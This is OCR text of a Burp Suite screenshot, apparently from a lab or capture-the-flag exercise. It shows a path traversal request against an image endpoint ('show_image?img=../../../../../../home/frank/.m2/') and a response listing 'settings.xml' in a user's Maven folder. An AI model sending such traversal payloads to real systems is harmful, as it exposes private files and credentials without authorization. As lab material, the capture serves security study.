 Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/frank/.m2/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sat, 08 Apr 2023 19:37:13 GMT
6 Connection: close
7
8 settings.xml
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 5
Done 156 bytes | 117 millis